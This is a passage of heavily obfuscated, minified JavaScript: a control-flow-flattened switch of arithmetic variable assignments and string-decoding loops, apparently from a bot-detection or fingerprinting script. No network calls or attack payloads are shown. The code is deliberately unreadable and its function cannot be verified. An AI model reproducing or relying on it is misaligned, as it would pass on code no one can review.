JU:{CBB=k9+B1*IH*Uf+G0;ZBB=M5+Pr+vL*DC-Uf;fvB=sL+vL+G0+DC*k9;V9B=pk*Pr+DC*k9-sL;K9=Pr+Mk+DC*G0-sL;BUs=qG;zn=B1*M5+Mk-pk+G0;}break;case fZ:{bh=M5*sL+B1+Uf+DC;BUs+=qJ;SwB=k9*B1*Pr*sL+G0;JUB=G0*DC+B1*Mk+sL;r8B=IH*Mk-pk+M5*k9;PS=DC*B1-IH-k9-Pr;}break;case WO:{var Lss=MAB[jSB];BUs+=JU;var UAB=gt;while(C1(UAB,Lss.length)){var Ips=HGB(Lss,UAB);var Iss=HGB(QVB.OO,lSB++);OBs+=AEB(Ud,[s7(SW(s7(Ips,Iss)),EdB(Ips,Iss))]);UAB++;}}break;case fM:{pg=Pr*DC-k9+sL-M5;ZS=DC-Mk+sL*G0;LR=Pr*M5-pk+DC+G0;FE=M5+sL*vL+DC+Mk;N4=Pr-vL+B1*Uf*pk;BUs=mV;PC=pk+B1+vL*M5+sL;TS=Uf+Mk+DC+G0*sL;}break;case nV:{XTB=k9*sL+Uf+vL*DC;hxB=DC*B1+k9*vL*G0;QkB=vL+M5*Mk+k9*DC;BUs=bX;dF=k9*Mk+DC*sL+B1;Zb=vL*pk+Pr*k9*M5;bS=Uf*M5-Pr-Mk+DC;}break;case DU:{BUs-=rM;while(C1(ZJs,jss[RZB[gt]])){ht()[jss[ZJs]]=Fr(M9(ZJs,Mk))?function(){fds=[];AEB.call(this,lV,[jss]);return '';}:function(){var Y8s=jss[ZJs];var PUs=ht()[Y8s];return function(tOs,XXs,ZZs,x8s,CVs,GXs){if(Xx(arguments.length,gt)){return PUs;}var nPB=AEB.apply(null,[lZ,[Fr(Fr(Mk)),XXs,ZZs,x8s,fk,lC]]);ht()[Y8s]=function(){return nPB;};return nPB;};}();++ZJs;}}break;case wK:{xpB=DC*G0-sL+Pr-Mk;WxB=Uf*DC-IH*M5-pk;BUs=qO;GF=B1+IH*pk*Uf*sL;pb=sL*DC+k9-M5+pk;FbB=Uf*B1*G0+vL+DC;Z7=sL*Uf*k9+pk*Mk;EZB=vL*M5*B1-Uf-Pr;}break;case EG:{B9.pop();BUs-=dJ;}break;case SO:{BUs+=lJ;g0=pk*sL*vL*B1;Qb=DC*B1-k9+pk*M5;hjB=DC*k9-Pr+B1*pk;En=pk*M5*B1-IH+DC;MY=M5+DC*IH-B1-Pr;Mb=pk+Pr*M5+DC;}break;case sK:{EA=Mk-IH*k9+sL*DC;BKB=vL*IH*M5;bC=Mk-sL*Pr+DC*Uf;BUs+=ZM;M4=B1*M5+Uf+k9+DC;GtB=sL*DC+Uf*IH+pk;pTB=k9+DC+B1*G0*sL;}break;case BO:{BUs+=RX;Ag=sL+M5*B1;pOB=G0*DC-sL+M5-pk;kL=DC*Pr+IH+pk*Mk;Jb=B1+DC*Pr+pk;}break;case gM:{HUB=IH+G0*Uf*vL-Pr;BP=Uf*Pr*M5-IH-k9;Pw=Uf+DC+B1*sL-Mk;Uh=M5*G0-Mk-Pr+sL;Fh=k9*M5*pk+B1*Pr;p5B=pk*DC-IH-Mk+G0;FL=Mk+k9*IH*sL;BUs=xK;LwB=sL*Pr*M5-B1-DC;}break;case mV:{vj=M5*pk*G0+DC+IH;O1=Uf+k9*sL*pk*vL;BUs=nZ;NY=pk+DC*G0+Uf-Mk;RY=Uf+IH+DC*B1+M5;}break;case fd:{rt=vL*k9*pk-B1-Uf;MH=pk+Pr*Uf*IH*Mk;BUs+=hs;LS=Pr*k9+M5+Uf*pk;lC=k9*G0*Mk+IH+vL;wf=M5+IH*vL-Pr+sL;cI=B1*Mk+k9*sL;b5=B1*G0*Mk+Uf;}break;case fU:{var s0B=fSB[GQ];if(Xx(typeof s0B,RZB[pk])){s0B=fds;}var NJs=Yt([],[]);n6s=M9(bAB,B9[M9(B9.length,Mk)]);BUs-=NZ;}break;case bs:{fpB=DC*sL+M5+k9-G0;Tn=DC*pk-k9-sL*vL;vc=B1*sL*Uf+Pr;hW=G0*pk+sL*DC-B1;ArB=k9*DC-pk-vL*IH;Q0=IH*DC-k9+Pr-vL;BUs+=XK;}break;case Up:{mL=sL*M5+Mk+pk*Pr;UE=B1*DC+M5+pk*vL;W7=k9*DC-vL-M5-Mk;wwB=DC*sL-Pr+B1*Uf;At=M5-Mk-sL+k9*Uf;G2=IH+sL-M5+DC*k9;BUs-=pX;}break;case Hp:{ltB=Uf+Pr+M5*IH*B1;hg=Uf*G0*sL-k9*vL;nY=sL*Uf*k9-DC-vL;BUs-=Xd;tC=k9*M5-Uf+Mk+DC;}break;case gs:{BUs=Fs;while(bt(WJs,gt)){if(Zt(xss[RZB[Pr]],cQ[RZB[Mk]])&&S7(xss,s0B[RZB[gt]])){if(sw(s0B,fds)){NJs+=AEB(Ud,[n6s]);}return NJs;}if(Xx(xss[RZB[Pr]],cQ[RZB[Mk]])){var REB=css[s0B[xss[gt]][gt]];var gSB=AEB.call(null,lZ,[kr,WJs,xss[Mk],Yt(n6s,B9[M9(B9.length,Mk)]),qH,REB]);NJs+=gSB;xss=xss[gt];WJs-=gS(CX,[gSB]);}else if(Xx(s0B[xss][RZB[Pr]],cQ[RZB[Mk]])){var REB=css[s0B[xss][gt]];var gSB=AEB.call(null,lZ,[Fr(Fr({})),WJs,gt,Yt(n6s,B9[M9(B9.length,Mk)]),lL,REB]);NJs+=gSB;WJs-=gS(CX,[gSB]);}else{NJs+=AEB(Ud,[n6s]);n6s+=s0B[xss];--WJs;};++xss;}}break;case BV:{fW=pk+Uf*vL*B1+DC;S8B=DC*IH-pk*G0+Mk;BUs=qp;T1B=DC*vL+G0*B1-sL;q1B=vL*k9*Uf-M5-sL;Ah=G0+B1+Uf+DC*sL;XBB=M5*pk*IH;}break;case qO:{qc=vL*pk+sL*M5*Mk;NwB=Uf*sL*pk*IH-B1;F6B=k9*B1*Uf*Mk;BUs=CG;d0=B1*DC-Pr+Uf+sL;pS=Uf*Pr*Mk*M5+DC;rYB=DC*B1-k9-IH-Uf;}break;case Ad:{BUs=RX;p3=DC-B1+G0+Pr*IH;Hj=DC-IH*Mk-B1+M5;l9=DC+M5-B1-sL+vL;qt=pk*B1+DC+G0-Uf;}break;case tZ:{kr=Pr-k9+Uf*B1+vL;cm=pk-Mk+Pr*M5;rm=k9+sL-IH+G0*B1;BUs-=kO;U3=M5+Uf*IH;jx=vL+Uf*G0-M5+Mk;Dw=Mk+M5+Uf*vL-Pr;}break;case XG:{wVB=Pr+DC*sL+B1+M5;q5B=IH*DC+Mk;NGB=DC*G0-IH-vL*Pr;Bh=B1*vL*M5+pk;fUB=pk*IH+M5*Uf+G0;BUs+=Jd;J2=k9*sL+M5*Uf;wOB=G0+Mk-B1+DC*k9;}break;case lU:{BUB=G0*DC-vL*k9+IH;bq=IH*M5*vL+G0*pk;BxB=M5+B1*sL*G0+Pr;QfB=sL+k9*Uf*vL+DC;I6B=DC*Uf-M5*pk+B1;fC=M5-Pr+sL*DC-G0;BUs=IB;qI=B1*DC-sL-G0-M5;Yh=k9*sL*Uf+G0+pk;}break;case tV:{cpB=M5+sL*DC+B1+vL;jMB=DC*pk-B1+M5+Uf;XkB=sL*DC+k9-G0-IH;FXB=k9*G0-DC+Uf*M5;K7=G0*k9*B1*Pr+Mk;BUs=VX;hn=pk-k9+M5*sL-Mk;v3=G0*M5-Pr+Uf+B1;}break;case gZ:{p7=DC*Uf+Mk-G0-IH;s3=B1-vL+DC+Uf*M5;C6B=B1*DC-k9-pk*vL;V2=Mk*DC*vL-B1*IH;Qh=vL-G0+M5*pk*sL;BUs-=zd;}break;case lX:{Tw=Uf+sL+pk+B1*IH;SC=G0*Uf*Mk-pk*Pr;BUs-=l6;gD=M5+B1+IH*G0+pk;hw=sL+B1-Pr+G0*vL;}break;case LU:{BA=B1*M5*Mk-k9-pk;BUs=W8;Zx=k9+G0*vL*IH+pk;DUB=DC-B1-Pr+pk*M5;WKB=sL+DC*Pr-pk*vL;jF=DC*B1-Pr-IH-G0;UKB=M5+sL*G0-Uf+DC;k7=B1*M5+sL+Pr*IH;rLB=vL*Uf*B1*Pr+M5;}break;case OX:{JzB=DC+Uf+B1*k9+G0;Ac=vL*M5*Mk-k9+IH;Ev=DC+vL+M5+G0*pk;gC=Uf+sL*pk+M5*IH;BUs-=qX;}break;case ps:{BUs=RK;while(bt(LPB,gt)){if(Zt(vPB[Bss[Pr]],cQ[Bss[Mk]])&&S7(vPB,bVs[Bss[gt]])){if(sw(bVs,cEB)){ZUs+=AEB(Ud,[MPB]);}return ZUs;}if(Xx(vPB[Bss[Pr]],cQ[Bss[Mk]])){var S0B=qZs[bVs[vPB[gt]][gt]];var rPB=AEB.apply(null,[q,[S0B,Fr(Fr([])),vPB[Mk],Yt(MPB,B9[M9(B9.length,Mk)]),LPB]]);ZUs+=rPB;vPB=vPB[gt];LPB-=gS(QB,[rPB]);}else if(Xx(bVs[vPB][Bss[Pr]],cQ[Bss[Mk]])){var S0B=qZs[bVs[vPB][gt]];var rPB=AEB(q,[S0B,kr,gt,Yt(MPB,B9[M9(B9.length,Mk)]),LPB]);ZUs+=rPB;LPB-=gS(QB,[rPB]);}else{ZUs+=AEB(Ud,[MPB]);MPB+=bVs[vPB];--LPB;};++vPB;}}break;case mO:{XcB=IH-G0*pk+B1*DC;BUs-=nX;JJB=Mk-IH+Uf*M5-G0;W2=M5+sL*DC+G0+IH;IHB=Mk+k9*M5*Pr-DC;JXB=Pr-pk+sL+IH*DC;}break;case VX:{BUs-=gs;gR=Pr+sL*DC-Mk+vL;QF=k9*vL*pk*B1;cC=pk*k9+IH*Mk*DC;d6B=G0*DC-vL*k9+pk;vRB=B1*Uf+vL+DC*k9;KzB=IH+pk+M5*sL*Pr;}break;case v8:{JS=B1*DC-M5+Mk-k9;KR=DC*IH-vL+Pr*G0;BUs+=BM;nL=DC-B1+M5*sL-IH;KkB=IH+B1*vL*sL*pk;dq=DC*pk+G0*Pr+vL;XxB=DC*sL+G0*k9-Pr;tW=Uf-Pr+M5*sL+pk;rmB=pk+IH+Uf*Pr*M5;}break;case CZ:{D3=pk+B1+sL*k9+Mk;qL=sL+G0+Pr-Mk+k9;KS=Uf-Pr+k9+sL+M5;BUs=vU;lh=k9+Pr+sL+G0;Or=Uf-pk+M5-k9+Mk;}break;case Q8:{BUs+=F8;qg=M5*vL+Pr+DC*k9;L8B=Mk*pk*DC-Pr+M5;Z9B=k9*Uf+B1*vL*sL;nD=Uf+B1*G0+vL*k9;fmB=DC*sL+vL+Uf+Mk;}break;case fO:{c7=sL*DC-Uf*Mk;VKB=G0*Uf*B1*Mk-pk;m0=k9*sL+vL+G0*DC;l4=Pr*DC-k9+M5*pk;BUs=JU;}break;case U8:{cA=M5*pk-k9+G0-B1;BUs=NZ;Gn=vL*M5+B1+k9+DC;d7=G0+pk*IH*Uf*k9;RR=pk+DC-Uf+M5*k9;QA=B1*M5-vL+Pr-G0;HVB=IH*M5*pk-sL*Mk;}break;case Is:{h8B=Uf*k9*sL-pk*G0;xE=DC+sL*pk+k9+Mk;BUs-=m8;gc=sL*DC-vL-k9*Pr;Jq=DC*G0-k9*IH-M5;zc=B1+IH*k9*M5-DC;Wg=B1*k9*G0-pk-Pr;}break;case SZ:{UF=sL*DC+B1*G0+vL;UdB=Pr-vL*k9+sL*DC;BUs=Xs;mb=DC*IH-vL+B1+k9;Nq=IH+pk-M5+DC*B1;x1B=G0*Mk*Uf*k9-Pr;YY=k9+DC-Uf+M5;}break;case CQ:{jE=Mk-B1*pk+DC*G0;RBB=Uf+pk*B1+sL*DC;pxB=Mk+G0+sL*M5+Uf;NI=G0-B1+pk+vL*DC;BUs=CJ;Fb=DC*sL+B1+IH-pk;v0=B1+sL*vL*G0-Uf;zR=Pr*Uf+vL*DC+M5;X4=k9*B1+DC*IH+vL;}break;case UQ:{BUs=Sd;U7=G0*sL*Mk*pk+IH;Hf=M5*k9-Mk-G0;Kq=B1*sL*Uf;IC=G0*M5*Mk+Uf*sL;v4=DC*sL-G0*pk*k9;xb=B1*G0+M5*Pr*sL;L7B=sL*DC-Uf-G0-Pr;G6B=G0*IH*k9-pk*Uf;}break;case Hs:{if(S7(xps,gt)){do{var CBs=CJB(M9(Yt(xps,Wps),B9[M9(B9.length,Mk)]),ZPB.length);var ZBs=HGB(tAB,xps);var x6s=HGB(ZPB,CBs);r8s+=AEB(Ud,[s7(SW(s7(ZBs,x6s)),EdB(ZBs,x6s))]);xps--;}while(S7(xps,gt));}BUs-=ls;}break;case bG:{C2=vL*DC-Pr-k9+M5;rh=Uf+IH+G0+B1+DC;BUs+=bQ;Nv=vL*DC-B1*sL-M5;rb=IH*M5-pk+DC*B1;Jh=B1*IH*M5+Uf*G0;UBB=Uf*pk+G0*DC+Mk;jVB=M5*B1*pk+k9*sL;HNB=G0*M5+k9+Pr*vL;}break;case PV:{A7=Uf*DC+pk-M5+G0;Fc=DC*G0+Pr+sL+k9;xGB=DC*IH+k9+M5-vL;BUs=qU;F2=Uf*DC+Mk-vL*Pr;d1B=DC+vL*M5-Uf;djB=Uf*M5+pk*IH;Yc=G0*DC-Pr+vL*k9;Uc=DC*Mk*sL+G0*k9;}break;case Fs:{return NJs;}break;case QJ:{var Lds=fSB[dN];var jSB=fSB[kO];var rSB=fSB[XZ];var DEB=fSB[FJ];BUs+=RX;var OBs=Yt([],[]);var lSB=CJB(M9(Lds,B9[M9(B9.length,Mk)]),Vf);}break;case hV:{t2B=DC*k9+B1*Uf-Mk;x6B=Mk+G0+k9*M5-sL;kW=M5-k9+B1*DC*Mk;h6B=Pr-Mk+Uf*pk*sL;BUs=zB;Kn=Uf*sL*G0+IH*k9;}break;case d8:{zMB=DC*IH-G0-pk+k9;R7=DC*G0+M5-B1-IH;z0=k9+vL*Uf*Pr;BUs+=HU;IR=DC+vL+Mk+Pr;wS=M5*pk-IH+vL+G0;Cq=M5-B1+Uf+k9*DC;IwB=G0-Uf+B1+vL*DC;Dg=B1*pk-vL+DC*k9;}break;case X:{HkB=G0+IH*DC+vL;hLB=G0+DC*k9-Pr*B1;BUs+=WM;Pc=B1+Uf+DC*vL+pk;gY=vL*DC-IH+pk-sL;}break;case bQ:{QZB=k9*vL+IH+DC*B1;nzB=B1-M5+IH*DC+pk;Sj=M5+Pr+sL*DC;vMB=Pr+IH+k9+G0*DC;Dq=M5*Pr*IH+Uf;BUs=Vd;}break;case p8:{BUs+=kV;HF=DC*Mk*pk+Pr-vL;SIB=Pr*sL*B1*vL-G0;VXB=M5+k9*DC+pk+G0;lbB=vL*Uf*k9+M5;LW=Mk*sL*G0+M5+Uf;fA=vL*IH*M5+Mk-B1;}break;case tp:{Ox=M5-k9+DC+Pr-G0;UR=pk*Uf*Pr*k9-vL;EF=IH*DC-Mk+pk*sL;E2=sL+M5+vL*IH*k9;VW=vL*pk*Mk+B1+DC;BUs-=zp;Pb=Pr*Uf*IH*k9;}break;case LN:{PY=Pr*sL+IH*vL*M5;Ib=M5*Uf+DC+k9+IH;G4=Pr-Mk+G0*vL*Uf;BUs=nM;Qf=B1*DC-Uf+k9;IF=DC*B1-M5*vL-G0;Kv=G0-M5-Pr+DC*vL;}break;case Ms:{BUs+=SQ;X0=pk+IH*sL+G0*DC;cXB=M5*IH*k9-pk+G0;bsB=B1*Uf+sL+DC*G0;QP=k9*DC+Mk-G0*vL;ZGB=pk+sL-IH+M5*k9;qLB=DC*k9-M5*Uf-B1;}break;case Dp:{ldB=Pr+Uf*k9*G0+vL;IKB=B1+M5*sL+Pr-k9;HR=M5*sL-vL+k9*Mk;A8B=DC*k9+M5-vL+B1;MZB=Uf+B1*vL*k9*pk;VR=DC*Mk*G0+B1+Pr;BUs=dU;}break;case IG:{cxB=M5*B1+DC+Uf-pk;v7=pk-Mk+IH*DC+Uf;SkB=Uf*DC-vL*Pr*pk;Wn=DC*sL+IH*Mk*M5;sW=Uf*IH*B1+DC*k9;q4=IH*B1+Uf*k9*sL;WA=IH-vL+pk+Uf*M5;BUs=Kp;}break;case vO:{BUs=tZ;ER=M5*IH+k9*Uf;jI=pk*B1+k9*Uf-G0;V6B=M5*Pr+Mk+DC;OE=vL*Mk+pk+sL*DC;xBB=Pr*G0+B1+sL*DC;Pq=DC-Uf+Pr+M5-G0;}break;case IV:{bY=M5*sL+Uf*B1+DC;BsB=k9+Uf+DC*vL+B1;YlB=DC*B1+Uf-sL+pk;jkB=vL+Uf*Mk*k9*G0;xhB=Uf*sL+M5*Mk*vL;qsB=B1*DC-k9-IH+Uf;BUs+=sN;}break;case mK:{fq=Uf*vL-pk-B1+Pr;Vf=k9*Mk+IH*pk-vL;BUs=CZ;Th=B1*Uf+G0;K4=Uf*pk+IH*B1;Tv=B1*IH*pk-Pr-G0;lf=IH+k9+M5-B1;wC=B1*G0-vL-Uf-sL;}break;case qU:{lVB=k9-Uf*G0+DC*B1;JpB=G0*B1*Uf-M5-pk;WzB=vL*Uf-Mk+G0*DC;KsB=M5+B1+k9*DC;UJB=k9*sL*B1+Uf-Mk;BUs=LN;}break;case sX:{Yg=IH*DC+vL+Uf*k9;xS=vL+Pr+k9*Uf*sL;ktB=M5*G0*Pr-IH-Uf;FrB=sL*DC+G0;JfB=DC*Pr*pk+k9-B1;vxB=M5*k9+G0+Pr*IH;BUs=wd;qq=k9*DC-B1-M5-Uf;}break;case zB:{TKB=Mk+DC*G0+Uf+vL;vQB=Uf*DC-G0+pk-vL;wh=G0-Mk+B1*DC;BUs=gd;bXB=DC*sL-pk+B1+M5;}break;case CM:{var Cps=fSB[dN];QVB=function(QVs,p8s,gPB,wXs){return AEB.apply(this,[QJ,arguments]);};return lP(Cps);}break;case Wd:{ln=pk*G0*vL+IH+sL;OC=k9+DC+Pr-vL;YF=Uf+sL*Mk*pk*k9;E6B=DC+IH*B1*M5-Mk;qZB=vL-Uf+DC*IH+pk;BUs=jQ;Q3=Mk+G0*Pr*M5;}break;case sd:{Ej=Mk+G0*k9+IH*M5;Ln=DC+B1*Uf+M5+IH;Yn=sL*vL*Uf*Mk-DC;BUs-=SV;Gq=sL-B1+k9*M5+DC;n7=k9+vL*pk*M5+sL;k6B=IH+pk+sL*k9*G0;BmB=M5*vL+Uf*sL*G0;l5B=DC+M5*vL*IH+Mk;}break;case IX:{MKB=sL*Pr*M5+B1-IH;qn=Pr+k9*vL*sL*pk;htB=DC*B1*Mk-k9;BUs=pB;gH=DC+Uf*B1+Mk-pk;}break;case ZG:{CMB=pk+Uf+M5*IH*k9;PP=B1*IH+G0*DC+Mk;HS=M5*sL+DC*vL*Mk;gZB=Pr+pk*Mk*Uf*M5;BUs+=WX;}break;case OZ:{HqB=DC*sL+vL*Uf-pk;WP=sL*DC+k9+B1+Uf;MQB=M5*pk*sL+G0*vL;IS=Pr+k9+vL*sL*Uf;BUs=Z;lg=M5+Mk+k9*IH*G0;B2=Mk*k9+DC*sL-M5;}break;case IQ:{MW=B1+k9*M5*IH-Mk;TsB=Uf*DC-IH*B1*Mk;IY=DC*IH-k9-Pr-G0;Mg=k9*M5+IH+DC+pk;N3=B1*DC+vL*Uf+sL;lA=vL+Pr*DC*IH+B1;BUs-=Zp;Bb=IH+B1*Uf*vL+G0;}break;case qs:{Pg=G0+DC*vL;TdB=DC*k9+sL+pk-vL;C7=DC*Uf+Pr-vL*IH;SvB=DC*k9+M5+sL+vL;s9B=M5+vL*G0*Uf+k9;PLB=M5+G0*Uf*sL+Mk;BUs+=A6;KGB=DC*Uf-k9-G0-M5;dvB=pk*G0*M5+Mk;}break;case sJ:{TmB=Pr-G0+IH+Uf*DC;YW=Mk+DC*sL-Uf-k9;BUs=QN;O5B=Mk-sL+DC*k9-Pr;qIB=Mk+vL+G0*DC+pk;}break;case PO:{BUs=SZ;In=M5*B1*Mk*vL;Lt=Pr*vL*k9*pk;cBB=k9*DC-Uf*G0;jL=pk+M5-k9+B1*DC;TUB=Pr*k9*M5+Uf+Mk;WZB=IH*sL*pk*k9-Pr;}break;case FZ:{c3=vL*pk*M5-k9+G0;z2=DC*sL-M5*IH+vL;T5B=DC*B1+Pr*Uf+Mk;kn=k9*DC-vL+Uf-B1;xHB=M5*vL-pk+DC*B1;BUs=bB;IQB=k9*DC-B1-Pr*vL;}break;case Kp:{W4=pk*k9*G0*IH*Mk;fS=M5*Uf*pk-k9-B1;BUs-=nX;WHB=DC*k9-IH+Uf+G0;JNB=IH*DC-Pr*vL*pk;WY=pk+Uf+B1+M5*sL;Qq=pk*DC+M5*vL-Mk;DdB=M5*pk+DC*sL-vL;}break;case wX:{W6B=IH+sL*Mk*vL*Uf;vXB=G0*M5-B1+Mk+Pr;BUs-=Ld;XC=IH*sL*Mk*k9+Uf;bBB=sL*DC-G0;}break;case bB:{F2B=G0*M5+DC+pk;jW=DC*B1-Uf*IH-M5;rJB=G0*DC-pk*B1-Mk;qY=sL*M5*Pr-k9*B1;AF=DC*B1+Mk-Uf+M5;AMB=IH-B1+G0*DC-Uf;N1B=B1*DC+k9+Uf;BUs+=tO;}break;case nJ:{pKB=Uf+M5+IH+k9*DC;VOB=Pr*sL*M5-Uf;lTB=M5*Mk*Uf;zY=DC*IH-pk*vL;ljB=k9-Pr+Uf+vL*DC;RDB=G0*IH*Uf-sL+pk;BUs=BJ;}break;case B:{qDB=IH*Mk*DC*Pr;pW=pk*M5*Pr+Mk+G0;BUs=BO;m3=IH+B1*M5-sL+G0;Rj=G0*Mk-vL+DC*Pr;}break;case j6:{lE=vL*DC-sL*Pr;BUs-=UQ;nR=k9*DC-IH+sL*G0;EpB=IH*G0*k9-Mk-vL;ZW=Uf+B1*sL*Pr-IH;vA=IH+Pr-sL+Uf*M5;}break;case dU:{BUs+=zp;IVB=M5*G0+DC+Mk+IH;BS=Uf+sL+M5+DC*k9;FJB=DC*B1+sL+M5;jZB=k9+IH-M5+DC*vL;mJB=Mk*Uf*G0+B1*M5;}break;case IZ:{z3=M5-IH*Pr+G0*k9;d4=Mk+DC+k9*pk-IH;Wc=Uf*B1+M5+Mk-pk;N0=M5-B1-pk+G0*k9;BUs+=UO;BY=M5+vL+G0*k9-IH;J7=vL+M5-B1*Pr+DC;qF=IH+M5-k9-vL+DC;}break;case Ed:{Qg=M5*IH+G0+DC*sL;xn=vL*DC-IH+Uf-pk;z4=DC*pk+IH+vL*G0;Zn=Pr+pk+IH*DC-B1;fLB=Uf*sL*pk*IH+k9;F4=Pr*DC*pk-vL-M5;BUs=qs;TXB=Pr*DC-Mk+sL+M5;g3=Uf+IH+G0*DC+vL;}break;case TU:{pt=vL-Mk+G0+Uf;lj=Uf+Pr+M5+pk-G0;Er=B1+G0*vL-k9;BUs=mK;B3=vL-pk+B1+Uf+M5;AD=G0*Pr+Mk+pk+vL;Ef=vL*Pr*Mk+Uf*k9;}break;case PB:{BUs+=SO;lJB=B1*vL*Pr+M5*pk;lIB=B1+M5*Pr*pk*IH;X7=DC-sL+M5*Pr+B1;zA=G0+vL+B1*Uf*k9;Jl=pk+Pr*M5+DC-G0;}break;case NJ:{C9B=vC+zg+O4-UY-s3+PS;QIB=sL*M5+Mk-Uf+Pr;bb=DC*k9+vL-M5;BUs=xs;P2=k9+sL*M5+pk-B1;QY=G0+sL*DC-Pr-B1;dY=M5-sL+Mk+G0*DC;}break;case KJ:{BUs=lQ;PdB=IH*k9+G0*B1*sL;rC=sL*DC-IH*B1;DA=DC*B1-Pr-M5-k9;f3=vL*B1*k9-sL-pk;Vq=k9*M5-vL+DC+G0;}break;case RK:{return ZUs;}break;case YQ:{BUs+=BG;OIB=B1*Mk*k9+M5*G0;Fj=pk*DC+Uf-G0;BDB=IH+Uf*sL*k9;mg=Mk*sL*M5+DC*k9;JR=pk*M5*Uf*Mk-IH;}break;case UZ:{BUs=hV;nZB=pk+k9*DC*Mk+M5;CDB=sL+B1+G0+k9*DC;lpB=B1-pk+Pr+k9*M5;g4B=IH+Mk+DC*sL+G0;kq=DC+M5*Uf+G0-B1;}break;case w6:{xvB=IH*vL*M5-sL*pk;BUs+=kO;Hg=k9*DC+Uf*B1-Pr;Pj=DC*Mk*vL-pk-Uf;Kh=DC+B1*Mk+Uf*IH;Sg=Mk*Uf*B1*G0+k9;Ig=Uf*sL+M5+k9*vL;cj=Uf*vL*pk;L0=Uf+DC+Pr+sL*vL;}break;case gB:{H2=G0+k9+M5-sL-Mk;U2=pk+Uf+vL+sL+Pr;Mx=Mk-pk+Uf*vL;H9=vL*G0-Pr+k9;jC=G0+pk+Mk+B1+Uf;BUs-=DQ;gm=M5*Pr*Mk+B1-vL;nKB=M5*B1*vL+G0-Mk;}break;case W8:{nw=Pr*DC-G0+Uf-Mk;BUs=B;hwB=G0*DC-pk*k9-B1;sS=k9+pk*DC+G0;lXB=Mk+Pr*B1+vL*DC;}break;case VJ:{wR=DC*IH-vL+Mk+M5;gt=+[];qH=G0*pk+k9*IH;LA=M5+k9+IH*DC;BUs+=TO;}break;case BJ:{D4B=pk*M5*Uf-G0*vL;pNB=M5*G0+IH+B1;xWB=G0*Pr*pk*sL;T2B=vL*Pr*pk*sL*IH;BUs=xX;CC=k9*DC+IH*Mk+sL;I7=B1*DC-vL+Uf*sL;}break;case z6:{hb=k9-Uf+G0*DC-Mk;BUs=Q;Vn=Uf+Pr*M5*sL;nF=Pr+Mk+DC*IH+pk;RJB=pk+Uf+M5+B1*DC;gkB=Uf*vL*B1-pk+G0;}break;case rO:{DR=pk+IH*vL*Uf+sL;U4=k9*Pr+M5*B1;Nb=sL*DC-pk*vL+Mk;r3=DC*Mk*Pr+k9+B1;BUs=UQ;L2=G0+B1+IH*vL*Uf;F3=G0+DC*Pr+sL-Mk;jJB=M5*Uf-k9+IH*G0;}break;case VB:{cH=IH*DC-M5-vL;Sn=IH*M5+vL+G0-pk;CE=sL*DC-IH*G0+vL;Ph=IH*DC+k9-M5+Uf;Tg=pk+sL*M5-B1+Mk;BUs+=Q8;N2=Mk*vL*DC+B1+Uf;nFB=vL+B1*k9*sL;H6B=Mk-G0+Uf*DC+IH;}break;case CG:{T9B=DC+pk+k9*Pr*M5;GwB=DC*sL+k9-Uf-Mk;t1B=k9-DC+Uf*sL*G0;SxB=k9-Pr+sL+M5*Uf;BUs=FZ;lKB=B1-G0+sL*DC;}break;case E6:{hpB=sL*G0*B1+DC+Uf;ACB=DC*Uf-M5*pk-Mk;qR=G0+M5*k9-sL-IH;BUs=bs;jUB=B1+IH+sL*pk*Uf;zLB=IH+Uf*k9*sL+vL;ddB=Uf*G0*k9-vL;ckB=sL+DC*Uf-M5;AmB=Uf*Pr+DC*pk+B1;}break;case Xs:{AR=B1+Uf*Pr+vL+DC;bNB=B1*IH+M5*k9-sL;R2=IH-B1+DC+M5+Pr;PGB=Mk-M5-sL+DC*G0;sA=vL+G0+B1*pk*Uf;RW=IH*M5*Mk+Pr;BUs=np;I4=pk*M5+Mk+vL*k9;UHB=Uf*Pr*M5-B1;}break;case EO:{kD=IH*k9+sL+Uf+B1;Dj=M5-G0+sL+k9-IH;dL=Mk*k9+IH+sL-Pr;zx=sL+IH;Oh=sL*vL+Mk+Pr-k9;dc=M5+Pr*vL*Mk-B1;Xl=pk-IH+Pr*Uf;Wk=Pr*Uf-k9+pk+IH;BUs-=zB;}break;case Ep:{css=[[qh(hI),B1,qh(Mk)],[hI,qh(dA),Wx,qh(dL)],[],[qh(B1),vL,B1,qh(dA),Wx],[sL,qh(vL),qh(Pr),dL],[dA,qh(G0),k9,IH],[],[Hv,qh(dL),G0,B1],[gD,Mk,qh(Mk),qh(rm)],[],[qh(Uf),B1,qh(Mk)],[U2,G0,qh(Vf)],[SC,qh(vL),qh(jI)]];BUs+=Ip;}break;case mB:{sVB=DC*G0+IH-k9;glB=pk*Mk+DC+sL*M5;Y7B=Mk+Pr+sL*DC+G0;BUs=BK;H3B=k9*DC+Uf*pk+Mk;gNB=M5+k9*DC+G0-Pr;V3B=G0*IH*Uf*Mk-Pr;S4B=M5*Uf+sL+DC*vL;KIB=G0*M5+vL+Pr*DC;}break;case MO:{BUs=E6;sg=B1-pk+Pr*M5*IH;KW=IH+B1+Uf*sL*G0;fJB=B1*sL*Uf+DC-vL;jb=DC*Pr-pk+sL*M5;vC=DC*B1-sL*Pr*pk;}break;case jQ:{MXB=IH+k9*DC-B1-M5;BUs+=G;xR=M5*vL+DC-IH;XvB=sL*G0*k9+M5+B1;zg=Mk+Uf*pk*IH+M5;n6B=DC*vL+B1-sL+Mk;vVB=k9*DC-B1+G0*sL;Q7=DC*pk*Pr+M5*sL;Xq=Uf*Pr*B1*sL+vL;}break;case AB:{WS=vL*DC-G0-B1;W8B=IH+vL*M5+G0-sL;rA=M5+Pr+k9*IH*vL;t6B=sL*B1-IH+vL*DC;COB=Pr-DC+G0*B1*Uf;cE=DC+IH-pk+M5*sL;BUs+=VZ;gA=B1*DC-M5-sL-IH;}break;case fV:{tE=B1*Uf*sL*Pr-Mk;Dn=DC*G0-M5+Uf-Pr;knB=pk*DC-k9-M5-G0;DZB=k9*Uf*G0+M5;BUs=Is;Mn=B1-k9-sL+DC+Uf;YP=M5*Pr*sL-Uf+pk;Vh=pk*B1*G0+k9*DC;LtB=M5*Pr*Uf-vL*sL;}break;case HX:{BUs+=hQ;Ub=Pr+B1+DC+M5-pk;hL=pk+vL*M5*Mk+sL;Cn=vL*B1*Mk*M5+Uf;lc=k9-M5+DC*G0+B1;Vb=M5*vL*Mk+pk*sL;jY=pk*B1+DC+M5;}break;case 